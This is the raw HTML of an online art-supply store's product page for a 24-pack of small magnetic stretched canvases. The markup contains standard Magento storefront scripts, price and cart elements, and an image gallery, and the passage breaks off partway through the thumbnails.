											<li class="  mega-menu-item mega-menu-fullwidth menu-2columns level0 category-menu level0 mmegamenu-47 dropdown">
							<a href="https://artbeek.com/crafts-textiles.html" class="level0 dropdown-toggle"><span data-hover="Crafts">Crafts</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-11-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-11-1"><li><div class="mega-menu-content"><div class="row"><div class="col-md-6"><ul class="sub-menu"><li class="level1 mmegamenu-48">
<a href="https://artbeek.com/crafts-textiles/beads.html">
<span class="mega-menu-sub-title">
Beads
</span>
</a>
</li><li class="level1 mmegamenu-64">
<a href="https://artbeek.com/crafts-textiles/candle-making.html">
<span class="mega-menu-sub-title">
Candle Making
</span>
</a>
</li><li class="level1 mmegamenu-65">
<a href="https://artbeek.com/crafts-textiles/knitting.html">
<span class="mega-menu-sub-title">
Knitting
</span>
</a>
</li><li class="level1 mmegamenu-66">
<a href="https://artbeek.com/crafts-textiles/calligraphy.html">
<span class="mega-menu-sub-title">
Calligraphy
</span>
</a>
</li><li class="level1 mmegamenu-67">
<a href="https://artbeek.com/crafts-textiles/quilting.html">
<span class="mega-menu-sub-title">
Quilting
</span>
</a>
</li></ul></div><div class="col-md-6"><ul class="sub-menu"><li class="level1 mmegamenu-68">
<a href="https://artbeek.com/crafts-textiles/framing.html">
<span class="mega-menu-sub-title">
Framing
</span>
</a>
</li><li class="level1 mmegamenu-69">
<a href="https://artbeek.com/crafts-textiles/charms.html">
<span class="mega-menu-sub-title">
Charms
</span>
</a>
</li><li class="level1 mmegamenu-70">
<a href="https://artbeek.com/crafts-textiles/scrapbooking.html">
<span class="mega-menu-sub-title">
Scrapbooking
</span>
</a>
</li><li class="level1 mmegamenu-71">
<a href="https://artbeek.com/crafts-textiles/ceramics.html">
<span class="mega-menu-sub-title">
Ceramics & Pottery
</span>
</a>
</li><li class="level1 mmegamenu-72">
<a href="https://artbeek.com/crafts-textiles/carving-whittling.html">
<span class="mega-menu-sub-title">
Carving & Whittling
</span>
</a>
</li></ul></div></div></div></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-41 dropdown">
							<a href="https://artbeek.com/studio-supplies.html" class="level0 dropdown-toggle"><span data-hover="Other Supplies">Other Supplies</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li><ul><li class="level1 mmegamenu-42">
<a href="https://artbeek.com/studio-supplies/desk-organizers.html">
Desk Organizers
</a>
</li><li class="level1 mmegamenu-43">
<a href="https://artbeek.com/studio-supplies/marker-cases.html">
Marker Cases
</a>
</li><li class="level1 mmegamenu-44">
<a href="https://artbeek.com/studio-supplies/brush-holders.html">
Brush Holders
</a>
</li><li class="level1 mmegamenu-45">
<a href="https://artbeek.com/studio-supplies/paper-dispensers-and-racks.html">
Paper Dispensers and Racks
</a>
</li><li class="level1 mmegamenu-46">
<a href="https://artbeek.com/studio-supplies/storage-bins-and-trays.html">
Storage Bins and Trays
</a>
</li><li class="level1 mmegamenu-57">
<a href="https://artbeek.com/studio-supplies/robotic-toys.html">
Robotic Toys
</a>
</li></ul></li></ul>						</li>
												        </ul>
	</nav>
				</div>
				<div class="child-content">
					<div class="toogle_menu_mobile action nav-toggle"><span class="ti-menu"></span></div>
					
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://artbeek.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/artbeek.com\/checkout\/cart\/","checkoutUrl":"https:\/\/artbeek.com\/checkout\/","updateItemQtyUrl":"https:\/\/artbeek.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/artbeek.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/artbeek.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/artbeek.com\/customer\/account\/login\/referer\/[base64]%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/cdn.artbeek.com\/media\/captcha\/base\/abe26580536ba6904182f02c0146f6c5.png","refreshUrl":"https:\/\/artbeek.com\/captcha\/refresh\/","isRequired":true,"timestamp":1769108089}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":[],"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.artbeek.com\u002Fstatic\u002Fversion176179356\u002Ffrontend\u002FMgs\u002Famely\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
					<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://artbeek.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://artbeek.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
						   aria-expanded="false"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
	<!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/artbeek.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/artbeek.com\/instantsearch\/ajax\/result\/"}}}}    }
}
</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				</div>
            </div>
        </div>
    </div>
<script type="text/javascript">
    require([ 'jquery' ], function($){
		$(document).ready(function(){
			$("#mainMenu").clone().appendTo("#mobile_navigation_menu");
		});
    });
</script></header>                
        
    <div class="page-title-wrapper product background-image" style="background-image: url(https://cdn.artbeek.com/media/bg_pagetitle/default/bannergeneral.png);">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting</span>        </h1>
        <div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch \/ 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"}        }
    }
</script>
    </div>
<section id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="row"><div class="column main col"><div class="row row-detail-product"><div class="product-info-main">        <div class="product-reviews-summary"  
         >
                <div class="rating-summary">
             <span class="label"><span>Rating:</span></span>
             <div class="rating-result" title="96%">
                 <span>
                     <span>
                         <span >96                         </span>% of <span >100</span>
                     </span>
                 </span>
             </div>
         </div>
            <script type="text&#x2F;javascript">var elemaPvR4e6z = document.querySelector('div.rating-summary div.rating-result>span:first-child');
if (elemaPvR4e6z) {
elemaPvR4e6z.style.width = '96%';
}</script>                <div class="reviews-actions">
            <a class="action view"
               href="https://artbeek.com/aureuo-mini-magnetic-stretched-canvas-2-5x2-5-inch-24-pack-small-square-stretched-canvas-christmas-holiday-set-for-kids-ideal-for-painting.html#reviews">
                <span >20</span>&nbsp;
                <span>Reviews                </span>
            </a>
            <!--a class="action add" href="https://artbeek.com/aureuo-mini-magnetic-stretched-canvas-2-5x2-5-inch-24-pack-small-square-stretched-canvas-christmas-holiday-set-for-kids-ideal-for-painting.html#review-form">
                Add Your Review            </a-->
        </div>
    </div>

<div class="product-detail-name">
	<span class="h1">AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting</span>
</div>
<div class="product-info-price"><div class="product-info-stock-sku">
    </div><div class="price-box price-final_price" data-role="priceBox" data-product-id="1099" data-price-box="product-id-1099">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1099"                data-price-amount="26.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$26.99</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1099"                data-price-amount="29.11"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$29.11</span></span>
        </span>
    </span>

</div></div><div class="viewing-user-count">
        <svg class="viewing-icon" width="14" height="13" data-di-res-id="47b9093a-ef3ea078" data-di-rand="1618117820164">
        <svg viewBox="0 0 18 13" fill="#ef4b44" xmlns="http://www.w3.org/2000/svg">
                <path d="M9 0a9.68 9.68 0 00-9 6.14 9.68 9.68 0 0018 0A9.68 9.68 0 009 0zm0 10.23a4.1 4.1 0 110-8.19 4.1 4.1 0 010 8.19zm0-6.55a2.45 2.45 0 100 4.9 2.45 2.45 0 000-4.9z"></path>
        </svg>
        </svg>
        <span><b>121 people</b> are viewing this product now.</span>
</div>
<div style="color:blue;text-align:center;font-size:12px">
        <span>Free Shipping from US.(3-7 business days)</span>
</div>


<div class="product-add-form">
    <form data-product-sku="X097B97WV6"
          action="https://artbeek.com/checkout/cart/add/uenc/[base64]%2C%2C/product/1099/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1099" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1099" />
        <input name="form_key" type="hidden" value="p0oW56FmRso0cKFV" />                            
		
				
										
					<div class="product-detail-deals margin-top25">
				
<div class="deal-timer">
	<div id="deal-timer-1099" class="countdown"></div>
	<div class="time-note">
		<span class="days">Days</span>
		<span class="hours">Hours</span>
		<span class="mins">Mins</span>
		<span class='secs'>Secs</span>
	</div>
</div>
<script type="text/javascript">
	var dthen1099 = new Date("01/23/26 11:59:59 PM");
	start = "01/22/26 06:54:49 PM";
	start_date = Date.parse(start);
	var dnow1099 = new Date(start_date);
	ddiff = new Date((dthen1099)-(dnow1099));
	gsecs1099 = Math.floor(ddiff.valueOf()/1000);

	var iid1099 = "deal-timer-1099";
	CountBack(gsecs1099,"deal-timer-1099", 1099);
</script>			</div>
				
			
	<div class="box-tocart">
		<div class="fieldset">
						<div class="field qty">
				<div class="qty-pr">
					<span class="edit-qty minus disable-select-text" onclick="minusQty('qty')"><i class="ion-ios-minus-empty"></i></span>
					<input type="number"
						   name="qty"
						   id="qty"
						   maxlength="12"
						   value="1"
						   title="Qty" class="input-text qty"
						   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
						   />
					<span class="edit-qty plus disable-select-text" onclick="plusQty('qty')"><i class="ion-ios-plus-empty"></i></span>
				</div>
			</div>
						<div class="actions">
				<button type="submit"
						title="Add To Cart"
						class="action primary tocart"
						id="product-addtocart-button">
					<span class="text">Add To Cart</span>
				</button>
			</div>
			
			
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/artbeek.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>

		<div class="product-addto-wishlist">
		<a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":1099,"uenc":"[base64],,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
	</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
		</div>
	</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>

	<script type="text/javascript">
		function plusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						qty++;
						$('#'+qtyInput).val(qty);
						$('#sticky_qty').val(qty);
					}
				})(jQuery);
			});
			
		}
		function minusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						
						if(qty>1){
							qty--;
							$('#'+qtyInput).val(qty);
                            $('#sticky_qty').val(qty);
						}
					}
				})(jQuery);
			});
		}
	</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1099]": {
            "priceBox": {
                "priceConfig":  {"productId":"1099","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>





	<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">
    									
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/511KRAPFaHL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/511KRAPFaHL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/5/1/511KRAPFaHL._AC_.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/511KRAPFaHL._AC__1.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/511KRAPFaHL._AC__1.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/5/1/511KRAPFaHL._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/4/1/41EyY2mA8-L._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/4/1/41EyY2mA8-L._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/4/1/41EyY2mA8-L._AC_.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/4/1/41EyY2mA8-L._AC__1.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/4/1/41EyY2mA8-L._AC__1.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/4/1/41EyY2mA8-L._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/3/1/31IAsEsH2zL._AC__1.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/3/1/31IAsEsH2zL._AC__1.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/3/1/31IAsEsH2zL._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/3/1/31MEi1CPuDL._AC__1.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/3/1/31MEi1CPuDL._AC__1.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/3/1/31MEi1CPuDL._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51PzTi46owL._AC__1.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51PzTi46owL._AC__1.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/5/1/51PzTi46owL._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/4/1/41JeWMromRL._AC__1.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/4/1/41JeWMromRL._AC__1.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/4/1/41JeWMromRL._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/4/1/419zb9lO-2L._AC__1.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/4/1/419zb9lO-2L._AC__1.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/4/1/419zb9lO-2L._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51ZBYQNgm1L._AC__2.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51ZBYQNgm1L._AC__2.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/5/1/51ZBYQNgm1L._AC__2.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/6/1/61m-Q7mmTzL._AC__2.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/6/1/61m-Q7mmTzL._AC__2.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/6/1/61m-Q7mmTzL._AC__2.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
				</a>
					</div>
	</div>
<div class="horizontal-thumbnail-wrapper">
	<div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">
								<div class="item-thumb active" data-owl="0">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/5/1/511KRAPFaHL._AC_.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
							</div>
											<div class="item-thumb" data-owl="1">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/5/1/511KRAPFaHL._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
							</div>
											<div class="item-thumb" data-owl="2">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/4/1/41EyY2mA8-L._AC_.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
							</div>
											<div class="item-thumb" data-owl="3">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/4/1/41EyY2mA8-L._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
							</div>
											<div class="item-thumb" data-owl="4">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/3/1/31IAsEsH2zL._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
							</div>
											<div class="item-thumb" data-owl="5">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/3/1/31MEi1CPuDL._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
							</div>
											<div class="item-thumb" data-owl="6">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/5/1/51PzTi46owL._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
							</div>
											<div class="item-thumb" data-owl="7">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/4/1/41JeWMromRL._AC__1.jpg" alt="AUREUO Mini Magnetic Stretched Canvas 2.5x2.5 Inch / 24 Pack - Small Square Stretched Canvas - Christmas Holiday Set for Kids, Ideal for Painting"/>
							</div>
											<div class="item-thumb" data-owl="8">
